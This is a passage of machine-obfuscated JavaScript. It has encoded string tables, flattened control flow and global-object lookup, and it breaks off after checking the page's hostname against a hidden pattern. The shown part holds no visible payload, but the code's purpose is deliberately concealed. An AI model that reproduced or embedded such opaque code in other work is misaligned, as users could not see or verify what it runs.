0xe]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0xe]])}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf,UTWbWH={IIYgXL:{}}){while(YDIjOpT+ovzQUpG+B1zYzDf!==0x1a)with(UTWbWH.Emvlgd||UTWbWH)switch(YDIjOpT+ovzQUpG+B1zYzDf){case UTWbWH.IIYgXL.PSpHTII+0xe7:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[ovzQUpG+-0x4a]]]);case 0xe5:case 0x48:case-0xf3:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case B1zYzDf-0x19:u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=-0x3a,ovzQUpG+=0x131,B1zYzDf+=-0x49);break;case YDIjOpT!=0xdc&&YDIjOpT-0xd5:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xce]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0xce]]]);default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0xdc]]];case B1zYzDf-0x35:case 0x57:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0xb8,-0x61],UTWbWH.Emvlgd=UTWbWH.t_YT0af,YDIjOpT+=0xa3,ovzQUpG+=-0xb3,B1zYzDf+=-0xf4);break;case-0xb4:case 0xf9:u6_EVT([UTWbWH.IIYgXL.GqNFuv,UTWbWH.IIYgXL.PSpHTII]=[0x51,0x7],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x2a]]]===COUTlm[0x9]){u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x7f);break}else{u6_EVT(UTWbWH.Emvlgd=UTWbWH.IIYgXL,YDIjOpT+=0xbe,ovzQUpG+=0x65,B1zYzDf+=0x76);break}}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x2a,-0x1b,-0x6f).next().value);if(NWjqMxW){return YDIjOpT}}u6_EVT(ciLSRf[COUTlm[0x1]]=Object,ciLSRf[COUTlm[0xa]][iw7nS1(0x4e)](\"\"[ovzQUpG(0x4f)][ovzQUpG(0x50)+ovzQUpG(0x51)][ovzQUpG(COUTlm[0x7])]))}catch(B1zYzDf){}MZe6jt:for(ciLSRf[COUTlm[0x13]]=COUTlm[0x0];ciLSRf[COUTlm[0x13]]<ciLSRf[COUTlm[0x11]][YDIjOpT(0x53)];ciLSRf[COUTlm[0x13]]++)try{function UTWbWH(ciLSRf){var NWjqMxW=\"tDLXkMqfbOVW}7:B|0$+\\\"UNKur~x3]#v;j4o1!*QTdm6`Gn>gJ/iw5eaACp(S@EzyIPR2[l?Z,8YHsFc&9=.{)_%^<h\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function jfxWNFm(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=UTWbWH(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x1]]=ciLSRf[COUTlm[0x11]][ciLSRf[COUTlm[0x13]]]();for(ciLSRf[COUTlm[0x1d]]=COUTlm[0x0];ciLSRf[COUTlm[0x1d]]<ciLSRf[COUTlm[0xa]][jfxWNFm(COUTlm[0x4a])];ciLSRf[COUTlm[0x1d]]++){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW=\"c/w}|J~+\\\"]=aq;h:OV*$YX?(IU&@8P%ExzTlNCd2[ftvsB5Z.eAMQi4yun)R!3b9poWS<{0Hr#Lgmk7DjF6`G>1K,^_\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(typeof ciLSRf[COUTlm[0x1]][ciLSRf[COUTlm[0xa]][ciLSRf[COUTlm[0x1d]]]]===jfxWNFm(0x55)+zozYIOd(0x56))continue MZe6jt}return ciLSRf[COUTlm[0x1]]}catch(B1zYzDf){}return ciLSRf[COUTlm[0x1]]||this}function XaVbJgX(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*Zwv3WY(YDIjOpT,Zwv3WY,VsYt3vz,nMGhcDt,ovzQUpG={UaJh5q:{}}){while(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt!==-0xa0)with(ovzQUpG._VBAIQ||ovzQUpG)switch(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt){case ovzQUpG.UaJh5q.GckRuI0+0x8a:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x189,Zwv3WY+=0x1d,VsYt3vz+=-0xc9,nMGhcDt+=-0x189);break;case Zwv3WY-0x106:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x264,Zwv3WY+=-0x1ad,VsYt3vz+=-0x4d,nMGhcDt+=0x39);break}case YDIjOpT-0x115:u6_EVT(ciLSRf[COUTlm[Zwv3WY+-0x84]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[YDIjOpT+-0x12d]]=[],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x8c,VsYt3vz+=0xa7,nMGhcDt+=0x20);break;case YDIjOpT- -0x8a:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[YDIjOpT+0x5b]])&COUTlm[VsYt3vz+0xca]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x99,Zwv3WY+=-0x1ad,VsYt3vz+=0x1e7,nMGhcDt+=-0xb5);break;case 0xa5:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x25f,Zwv3WY+=-0x1cf,VsYt3vz+=-0xc4,nMGhcDt+=-0x6b);break;default:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xad,0x63,0x1],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"1&RS+y2zp(nKQxaw8HAhBvgYOo^}k!j,q|UWs9ub%l]`:T*4et\\\"0$[d/iC.7c@Ff>;ZrG3IEmNM5LD_#)6<XJV={~P?\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x1ba,Zwv3WY+=0x59,VsYt3vz+=-0x1a6,nMGhcDt+=-0xf1);break;case Zwv3WY-0x108:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x217,Zwv3WY+=-0x1cf,VsYt3vz+=0xa6,nMGhcDt+=-0x6b);break}case-0x5a:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xa2,-0xe,0x64],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x23c,Zwv3WY+=-0x124,VsYt3vz+=0x18,nMGhcDt+=-0xd0);break;case ovzQUpG.UaJh5q.c3cCue+0xb3:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[YDIjOpT+-0x1bd]]|ciLSRf[-COUTlm[VsYt3vz+0xf3]]<<ciLSRf[COUTlm[YDIjOpT+-0x1bc]])&COUTlm[0x3]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0x17e,VsYt3vz+=0x1ed);break;case ovzQUpG.UaJh5q.GckRuI0+0x94:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0x27,-0x17,-0x2b],ovzQUpG._VBAIQ=ovzQUpG.NgmNJg,YDIjOpT+=-0x17b,Zwv3WY+=0xb3,VsYt3vz+=0x143,nMGhcDt+=-0xad);break;case ovzQUpG.UaJh5q.c3cCue+0x122:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x29]]);case nMGhcDt- -0x147:case-0x92:u6_EVT(ciLSRf[COUTlm[0x27]]=COUTlm[YDIjOpT+-0x156],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x160,VsYt3vz+=-0xa2,nMGhcDt+=0xfe);break;case ovzQUpG.UaJh5q.c3cCue+0x25:case-0x6:ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[YDIjOpT+-0x154]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x24]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[VsYt3vz+0xf2]]=ciLSRf[COUTlm[VsYt3vz+0xde]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x25]]===-COUTlm[YDIjOpT+-0x155])continue;if(ciLSRf[-COUTlm[YDIjOpT+-0x130]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x26]]=ciLSRf[-COUTlm[0x25]]}else{u6_EVT(ciLSRf[-COUTlm[Zwv3WY+0x16a]]+=ciLSRf[-COUTlm[0x25]]*COUTlm[0x17],ciLSRf[COUTlm[Zwv3WY+0x16b]]|=ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[Zwv3WY+0x16c]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[VsYt3vz+0xf3]]&COUTlm[YDIjOpT+-0x13d])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x13b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[Zwv3WY+0x147]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x12e]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+-0x12e]]>COUTlm[0xe]);ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[Zwv3WY+0x145]}}if(ciLSRf[-COUTlm[0x26]]>-COUTlm[0x1]){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x8e);break}else{u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0xf0,VsYt3vz+=0x1ed);break}case YDIjOpT-0x37:case-0x80:case 0x15:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x215,Zwv3WY+=0x172,VsYt3vz+=-0xb2,nMGhcDt+=-0x19e);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=Zwv3WY(-0x64,0x4f,0xd4,0x6).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}switch(ciLSRf[COUTlm[0x0]]){case YDIjOpT(0x57)+COUTlm[0x2c]:return jfxWNFm[YDIjOpT(COUTlm[0x1a])];case YDIjOpT(COUTlm[0x86]):return jfxWNFm[YDIjOpT(0x5a)];case YDIjOpT(COUTlm[0x17]):return jfxWNFm[YDIjOpT(0x5c)];case YDIjOpT(0x5d):return jfxWNFm[YDIjOpT(COUTlm[0x5])];case YDIjOpT(0x5f):return jfxWNFm[YDIjOpT(0x60)];case YDIjOpT(0x61):return jfxWNFm[YDIjOpT(COUTlm[0x3f])];case YDIjOpT(0x63):return jfxWNFm[YDIjOpT(COUTlm[0x15])];case YDIjOpT(0x65):return jfxWNFm[YDIjOpT(0x66)];case YDIjOpT(0x67):return jfxWNFm[YDIjOpT(0x68)];case YDIjOpT(0x69):return jfxWNFm[YDIjOpT(COUTlm[0xd6])+\"l\"];case YDIjOpT(0x6b)+COUTlm[0x9f]:return jfxWNFm[YDIjOpT(COUTlm[0x84])];case YDIjOpT(0x6d):return jfxWNFm[YDIjOpT(0x6e)];case YDIjOpT(0x6f)+\"O\":return jfxWNFm[YDIjOpT(COUTlm[0x47])];case YDIjOpT(COUTlm[0x78]):return jfxWNFm[YDIjOpT(0x72)+COUTlm[0x3a]];case YDIjOpT(0x73):return jfxWNFm[YDIjOpT(0x74)];case YDIjOpT(COUTlm[0x48]):return jfxWNFm[YDIjOpT(0x76)];case YDIjOpT(COUTlm[0x43]):return jfxWNFm[YDIjOpT(COUTlm[0xa6])];case YDIjOpT(0x79):return jfxWNFm[YDIjOpT(0x7a)+\"3\"];case YDIjOpT(COUTlm[0x96]):return jfxWNFm[YDIjOpT(0x7c)];case YDIjOpT(COUTlm[0x74]):return jfxWNFm[YDIjOpT(0x7e)+\"4\"];case YDIjOpT(COUTlm[0x2a]):return jfxWNFm[YDIjOpT(COUTlm[0x2b])];case YDIjOpT(0x81):return jfxWNFm[YDIjOpT(0x82)];case YDIjOpT(COUTlm[0x65]):return jfxWNFm[YDIjOpT(COUTlm[0x30])];case YDIjOpT(COUTlm[0xaf]):return jfxWNFm[YDIjOpT(0x86)];case YDIjOpT(COUTlm[0x24]):return jfxWNFm[YDIjOpT(0x88)];case YDIjOpT(0x89):return jfxWNFm[YDIjOpT(0x8a)+COUTlm[0x5b]];case YDIjOpT(0x8b):return jfxWNFm[YDIjOpT(COUTlm[0x44])];case YDIjOpT(COUTlm[0x4b]):return jfxWNFm[COUTlm[0x2c]];case YDIjOpT(0x8e):return jfxWNFm[YDIjOpT(0x8f)];case YDIjOpT(0x90):return jfxWNFm[YDIjOpT(0x91)];case YDIjOpT(0x92):return jfxWNFm[YDIjOpT(COUTlm[0x63])];case YDIjOpT(0x94):return jfxWNFm[YDIjOpT(0x95)];case YDIjOpT(0x96):return jfxWNFm[YDIjOpT(0x97)];case YDIjOpT(COUTlm[0x12]):return jfxWNFm[YDIjOpT(COUTlm[0x76])];case YDIjOpT(COUTlm[0x89]):return jfxWNFm[YDIjOpT(COUTlm[0x4d])];case YDIjOpT(0x9c):return jfxWNFm[YDIjOpT(COUTlm[0x45])];case YDIjOpT(COUTlm[0x25]):return jfxWNFm[YDIjOpT(0x9f)];case YDIjOpT(0xa0):return jfxWNFm[YDIjOpT(0xa1)];case YDIjOpT(0xa2):return jfxWNFm[YDIjOpT(0xa3)];case YDIjOpT(COUTlm[0x6b]):return jfxWNFm[YDIjOpT(0xa5)];case YDIjOpT(0xa6):return jfxWNFm[YDIjOpT(0xa7)];case YDIjOpT(COUTlm[0x2f])+COUTlm[0x97]:return jfxWNFm[YDIjOpT(0xa9)];case YDIjOpT(COUTlm[0x5d]):return jfxWNFm[YDIjOpT(0xab)];case YDIjOpT(COUTlm[0xae]):return jfxWNFm[YDIjOpT(COUTlm[0x6])];case YDIjOpT(COUTlm[0x5c])+\"U\":return jfxWNFm[YDIjOpT(0xaf)];case YDIjOpT(0xb0):return jfxWNFm[YDIjOpT(0xb1)];case YDIjOpT(0xb2):return jfxWNFm[YDIjOpT(0xb3)+\"r\"];case YDIjOpT(0xb4):return jfxWNFm[YDIjOpT(COUTlm[0x95])];case YDIjOpT(COUTlm[0x2d]):return jfxWNFm[YDIjOpT(0xb7)];case YDIjOpT(0xb8):return jfxWNFm[YDIjOpT(COUTlm[0x8d])+\"nt\"];case YDIjOpT(0xba):return jfxWNFm[YDIjOpT(0xbb)];case YDIjOpT(0xbc):return jfxWNFm[YDIjOpT(0xbd)];case YDIjOpT(COUTlm[0x62]):return jfxWNFm[YDIjOpT(0xbf)];case YDIjOpT(COUTlm[0xbb]):return jfxWNFm[YDIjOpT(COUTlm[0x36])];case YDIjOpT(COUTlm[0x69])+\"J\":return jfxWNFm[YDIjOpT(COUTlm[0x68])];case YDIjOpT(0xc4):return jfxWNFm[YDIjOpT(COUTlm[0x26])]}}function T4jOG0(){}function FbmQyA(ciLSRf,NWjqMxW=COUTlm[0x1]){lGYfYcz(YDIjOpT);function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"AFUKWoRYiS9J0r#+!\\\"edM&B`|@(tw/jEyXClzp%1GLPVb<6:_aH=>nTqfkvuOs4Nh*Q[x3;c,.2m]gI^D5)7{8?$~Z}\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x17]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x2d]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x17]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]],ciLSRf[COUTlm[0x2d]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x2d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x2d]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=YDIjOpT(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(nMGhcDt(COUTlm[0x37]))[nMGhcDt(0xc7)](ciLSRf,nMGhcDt(0xc8),{[nMGhcDt(0xc9)]:NWjqMxW,[nMGhcDt(0xca)]:COUTlm[0x2e]});return ciLSRf}function u6_EVT(){u6_EVT=function(){}}return function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"!DHsMVAlPYdojRIOcWqTFetzwkQ?8nLaEBvJfXx+<N:~4^Sgh(U]1K%|`7053pGb,iCmrZ6>[/&_2@.9y$#=)\\\"*u;}{\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x11]]=XaVbJgX(iw7nS1(0xcb))[iw7nS1(0xcc)+COUTlm[0x3e]][iw7nS1(0xcd)]();if(ciLSRf[COUTlm[0x11]][YDIjOpT(COUTlm[0x71])](YDIjOpT(0xcf))){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"uZKgjYAk<|c1oq{/B>vJOGme~L@!\\\"z2CSHPW;:4bNU%Ex0rRM8^w?XV3t&]#iDs9,F.[}p`(+fTI*y5a_ln)dh67Q=$\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={qiQEEr4:{}}){while(YDIjOpT+ovzQUpG!==-0xef)with(B1zYzDf.gIG_6s||B1zYzDf)switch(YDIjOpT+ovzQUpG){case 0x2e:case 0xf1:case-0x11:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x18,ovzQUpG+=-0x66);break;case 0xbb:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x13e]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x6d:case 0x3d:case B1zYzDf.qiQEEr4.p5GCjk6+0x46:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xd7]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case ovzQUpG-0x43:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0x96,-0x3b],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x44]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x43]]]===COUTlm[YDIjOpT+0x4c]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x94,ovzQUpG+=0x19);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=0xa,ovzQUpG+=-0x115);break}case ovzQUpG!=-0xb6&&ovzQUpG-0x39:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x39]]];case B1zYzDf.qiQEEr4.p5GCjk6+0x2d:default:ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+-0x5f];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x137,ovzQUpG+=0x150);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x99,ovzQUpG+=0x22);break}case B1zYzDf.qiQEEr4.EPQcB1+0x11a:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0xc1,ovzQUpG+=-0xfe);break;case YDIjOpT-0x45:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case-0x31:case ovzQUpG-0x1c:case-0x2f:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0xf9,0x27],B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x1d,ovzQUpG+=-0x24);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x43,0x6e).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(ovzQUpG(0xd0)))(ovzQUpG(0xd1)).test(XaVbJgX(ovzQUpG(COUTlm[0x85])).location.hostname)){try{lGYfYcz(B1zYzDf);function 